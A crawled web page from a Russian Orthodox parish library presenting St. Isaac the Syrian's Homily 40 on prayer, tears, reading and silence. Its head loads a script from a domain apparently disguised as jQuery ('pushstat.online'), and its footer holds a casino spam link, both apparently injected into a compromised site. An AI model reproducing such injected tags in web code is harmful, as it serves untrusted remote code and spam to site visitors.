

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=773&catid=73&Itemid=118&limitstart=42&lnkid=383
body_size: 9912
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Исаак Сирин, путь спасения, святоотеческое наследие, святые отцы, Исаак Сирин, биография, об отречении от мира, монашество, познание премудрости Божией, о душе, о страстях, о чистоте ума, помыслы, о чувствах, искушения">
  <meta name="title" content="Слова подвижнические - 40">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Слова подвижнические - 40</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li id="current" class="active item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">27 ноября 2022 г.<br>
                ( 14 ноября ст.ст.)<br>
                воскресенье.</h4>
<img src="cache/ac-cdip/icon.jpg" width="126" height="160" alt="Святой апостол Филипп. " title="Святой апостол Филипп. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Неделя 24-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor"><b>Апостола Филиппа (ок. 81-96).</b> Правоверного царя Иустиниана (565) и царицы Феодоры (548). Свт. Григория Паламы, архиеп. Фессалонитского (ок. 1360). Прп. Филиппа Ирапского (1527). Сщмчч. Димитрия , Александра, Виктора, Алексия, Михаила, Михаила, Феодора, Петра, Алексия, Сергия, Николая, Василия, Александра, Николая, Димитрия , Димитрия, Порфирия, Василия, Георгия, Василия, Сергия, Александра, Сергия пресвитеров, Николая диакона, прмч. Аристарха, мч. Гавриила и мц. Анны (1937). Сщмч. Феодора пресвитера (1940). Сщмч. Сергия пресвитера (1941).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Ев. 2-е, Мк., 70 зач., XVI, 1-8. Лит. - Еф., 221 зач., II, 14-22. Лк., 53 зач., X, 25-37. Ап.: 1 Кор., 131 зач., IV, 9-16. Ин., 5 зач., I, 43-51.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=773:a1104021&catid=73:svjatootecheskaja-biblioteka&Itemid=118" class="contentpagetitle">Слова подвижнические - 40</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="pagenavcounter">
                                  <table cellpadding="0" cellspacing="0">
                                    <tr>
                                      <td>Страница 43 из 45</td>
                                      <td><img src="/images/jaws/02A10.gif" style="margin-left:135px;"></td>
                                    </tr>
                                    <tr>
                                      <td><img id="tocBarTab" src="/images/jaws/toc-1-1.png"></td>
                                    </tr>
                                  </table>
                                </div>
                                <p style="text-align: right;"><span id="tip0" class="em-b">Преподобный Исаак Сирин</span></p>
                                <h2 style="text-align: center;">Слово 40.</h2>
                                <h3 style="text-align: center;">О молитве, поклонах, слезах, чтении, молчании и псалмопении</h3>
                                <p> </p>

                                <p><span class="bukvica">Н</span>е называй праздностью продолжительность молитвы невысокопарной, собранной и долгой, из-за того, что оставил ты при этом псалмы. Но паче упражнения в стихословии возлюби на молитве поклоны. Молитва, когда подает тебе руку, заменяет собою Божию службу. И когда во время самой службы дано тебе будет дарование слез, услаждение ими не называй праздностью в молитве; потому что благодать слез есть полнота молитвы.</p>
                                <p>В то время, как ум твой рассеян, паче молитвы занимайся чтением. Но, как сказано, не всякое писание полезно. Возлюби безмолвие гораздо более дел. Если можно, чтение предпочитай стоянию. Ибо чтение — источник чистой молитвы. Ни под каким видом не предавайся нерадению; трезвись же от парения ума. Ибо псалмопение — корень жития. Впрочем, знай и то, что дела телесные много полезнее стихословия, совершаемого с парением ума. А печаль умная <span id="tip1">[*]</span> превосходит и телесный труд. Во время нерадения трезвись и возбуждай в себе понемногу ревность; потому что она сильно возбуждает сердце и согревает душевные мысли. Против похоти, во время нерадения, помогает природе раздражительность, ибо прекращает холодность души. Нерадение же обыкновенно приходит на нас по сим причинам: или от обременения чрева, или от множества дел.</p>
                                <p>Благочиние в делании есть свет мудрования. Это не иное что, как ведение. Всякая молитва, которую совершаем ночью, да будет в очах твоих досточестнее всех дневных деяний. Не обременяй чрева своего, чтобы не помутился ум твой, и не быть тебе в смятении от парения мыслей, когда встанешь ночью, и не расслабли члены твои, и тебе самому не оказаться исполненным женского расслабления, а сверх сего, чтобы душа твоя не омрачилась, и не стали помутневшими разумения твои, и чтобы, по причине омрачения, не прийти тебе в совершенную невозможность собрать их воедино для стихословия, и чтобы не притупился в тебе вкус ко всему, и не перестало услаждать тебя стихословие псалмопения, тогда как ум, при легкости и светлости мысли, с удовольствием обыкновенно вкушает его разнообразие. Ибо, когда возмущено ночное благочиние, тогда и в дневном делании ум бывает смущен, и ходит в омрачении, и не услаждается, по обычаю, чтением, потому что обратится ли ум к молитве или к поучению, на мысли находит как бы буря. Сладость, подаваемая подвижникам днем, источается в чистом уме из света ночного делания.</p>
                                <p>Всякий человек, который опытом не изведал продолжительного безмолвия, пусть не ожидает сам собою узнать что-либо большее о благах подвижничества, хотя он и велик, и мудр, и учителей, и имеет много заслуг.</p>
                                <p>Остерегайся, чтобы не изнемогло слишком тело твое, и от того не усилилось против тебя нерадение и не охладило в душе твоей вкуса к ее деланию. Всякому надлежит как бы на весах взвешивать житие свое. В то время, когда насыщаешься, остерегайся давать себе и в малом свободу. Да будет целомудренно сидение твое во время удовлетворения естественной нужды. Наипаче же, во время сна своего будь целомудрен и чист и строго наблюдай не только за помыслами, но и за членами своими. Храни себя от самомнения во время добрых в тебе изменений. Немощь свою и невежество свое относительно тонкости сего самомнения рачительно открывай Господу в молитве, чтобы не быть тебе оставленным и не искуситься в чем-либо срамном, потому что за гордостью следует блуд, а за самомнением обольщение.</p>
                                <p>Рукоделием занимайся по мере нужд своих, лучше же сказать, для удержания тебя в безмолвии твоем. Не изнемогай в уповании на Промыслителя своего, потому что дивно домостроительство Его в присных Ему. Ибо в необитаемой пустыне не человеческими руками устрояет он дела живущих упованием на Него. Если Господь посетил тебя в телесном без твоего труда, когда подвизаешься в попечении о душе своей, то по ухищрению убийцы — диавола — возникает тогда в тебе помысл, что причина всего этого промышления, без сомнения, в тебе самом <span id="tip2">[*]</span>. И тогда вместе с сим помыслом прекращается промышление о тебе Божие, и в тот самый час устремляются на тебя весьма многие искушения: или от оставления тебя Промыслителем, или от возобновления болезней и недугов, восстающих в теле твоем.</p>
                                <p>Бог прекращает попечение Свое не за одно возникновение помысла, но за то, что ум останавливается на сем помысле. Ибо не наказует и не судит Бог человека за невольное движение, если и согласимся на время с помыслом. Ежели в тот же час прободем <span id="tip3">[*]</span> в себе страсть и явится в нас сокрушение, то Господь не взыскивает с нас за такое нерадение; взыскивает же за нерадение, которому действительно предается ум так, что взирает на это бесчувственно и признает это чем-то должным и полезным, а не почитает сего опасною для себя заботою.</p>
                                <p>Будем же всегда молиться Господу так: «Христе, полнота истины, да воссияет в сердцах наших истина Твоя, и да познаем, как по воле Твоей ходить путем Твоим!»</p>
                                <p>Когда посевает в тебе лукавый некий помысл, или из числа сих издалека приходящих, или из числа предзанятых <span id="tip4">[*]</span> тобою прежде, и часто появляется в уме твоем, тогда за верное признай, что скрывает он тебе сеть. Но ты пробудись и отрезвись вовремя. А если помысл из десных и добрых, то знай, что Бог хочет дать тебе некоторый образ жизни, и потому помысл сей, сверх обычая, возбуждается в тебе. Если же помысл омрачен, и ты сомневаешься в нем, и не можешь ясно постигнуть, свой он или тать, помощник или наветник, скрывающийся под доброю личиною,— то вооружись на него прилежною самою скорою молитвою со многим бдением и день и ночь. Ты и не отревай его от себя, и не соглашайся с ним; но со тщанием и горячностью сотвори о нем молитву и не умолкай, призывая Господа. Он покажет тебе, откуда сей помысл.</p>
                                <p> </p>
                                <p> </p>
<br>
                                <div class="pagenavbar">
                                  <div>
                                    <img src="/images/jaws/toc-1p.png" style="display:inline-block;"><img id="tocBarTab1" src="/images/jaws/toc-1-1.png" style="display:inline-block; margin: 0px 5px;"><img src="/images/jaws/toc-1n.png" style="display:inline-block;">
                                  </div>
                                </div>
<br>
                                <script type="text/javascript">


                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: "tocBarTab, tocBarTab1", type: 4, src: "tocContent", op: "/index.php?option=com_content&view=article&id=773&catid=73&Itemid=118&lnkid=383", width: 0, height: 0, sticky: 1},{trgId: 'tip0', type: 1, content: '', op: 'id=747&ids=isaacsyrian', mode: 'cursor', display: 'inline', width: 750, height: 680, style: 'default', sticky: 1 },
                                {trgId: 'tip1', type: 0, content: '<p>О грехах и неисправностях своих.<\/p>', mode: 'cursor', display: 'inline', style: 'default' },
                                {trgId: 'tip2', type: 0, content: '<p>По твоей заслуге.<\/p>', mode: 'cursor', display: 'inline', width: 180, style: 'default' },
                                {trgId: 'tip3', type: 0, content: '<p>Отвергнем.<\/p>', mode: 'cursor', display: 'inline', width: 130, style: 'default' },
                                {trgId: 'tip4', type: 0, content: '<p>Прежних впечатлений.<\/p>', mode: 'cursor', display: 'inline', style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div id="tocCover">
                          <div class="tocContent" id="tocContent">
                            <h2 style="text-align: center;">Содержание</h2>
                            <p>Слова подвижнические</p>
                            <p>Слово 1. Об отречении от мира и о житии монашеском</p>
                            <p>Слово 2. О благодарности Богу...</p>
                            <p>Слово 3. О том, что душа до познания Божией премудрости...</p>
                            <p>Слово 4. О душе, о страстях и о чистоте ума...</p>
                            <p>Слово 5. О чувствах, а вместе и об искушениях</p>
                            <p>Слово 6. О милосердии Владыки... и об искушениях</p>
                            <p>Слово 7. О грехах произвольных, непроизвольных...</p>
                            <p>Слово 8. О хранении и блюдении себя...</p>
                            <p>Слово 9. О чине и уставе новоначальных...</p>
                            <p>Слово 10. Сказания святых мужей...</p>
                            <p>Слово 11. О ветхом старце</p>
                            <p>Слово 12. О другом старце</p>
                            <p>Слово 13. О вопросе одного брата</p>
                            <p>Слово 14. Об одном укоренном брате</p>
                            <p>Слово 15. О разных отличиях безмолвия, о власти ума...</p>
                            <p>Слово 16. О чистой молитве</p>
                            <p>Слово 17. О душе, ищущей глубокого созерцания...</p>
                            <p>Слово 18. О видении естества бесплотных...</p>
                            <p>Слово 19. Образец умозрения о дне воскресном и о субботе...</p>
                            <p>Слово 20. Ежедневное напоминание о том, что всего нужнее...</p>
                            <p>Слово 21. О разных предметах. В вопросах и ответах</p>
                            <p>Слово 21. О разных предметах. О посте и бдении</p>
                            <p>Слово 21. О разных предметах. О различии слез</p>
                            <p>Слово 22. О том, что тело, которое боится искушений, делается другом греха</p>
                            <p>Слово 23. Послание, писанное к одному брату, любителю безмолвия</p>
                            <p>Слово 24. Послание к некоему брату естественному и духовному</p>
                            <p>Слово 25. О трех способах ведения</p>
                            <p>Слово 26. О первой степени ведения</p>
                            <p>Слово 27. О второй степени ведения</p>
                            <p>Слово 28. О третьей степени ведения</p>
                            <p>Слово 29. Об иных образах и понимании различия ведения</p>
                            <p>Слово 30. Об образе молитвы</p>
                            <p>Слово 31. Об отшельничестве</p>
                            <p>Слово 32. О том, чем сохраняется тайное, внутреннее в душе трезвение</p>
                            <p>Слово 33. О многих изменениях, последующих уму и испытуемых молитвою</p>
                            <p>Слово 34. О тех, которые живут наиболее близко к Богу</p>
                            <p>Слово 35. О любви к миру</p>
                            <p>Слово 36. Не должно желать… иметь у себя в руках явные знамения</p>
                            <p>Слово 37. О том, по какой причине Бог попускает искушения…</p>
                            <p>Слово 38. О том, как по возбуждающимся в человеке помыслам узнавать, на какой степени стоит он</p>
                            <p>Слово 39. О том, почему люди душевные прозирают ведением в нечто духовное…</p>
                            <p class="active">Слово 40. О молитве, поклонах, слезах, чтении, молчании и псалмопении</p>
                            <p>Слово 41. О молчании</p>
                            <p>Слово 42. Послание к одному из возлюбленных Исааком…</p>
                          </div>
                        </div>
                        <div class="yvComment" id="yvComment773">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
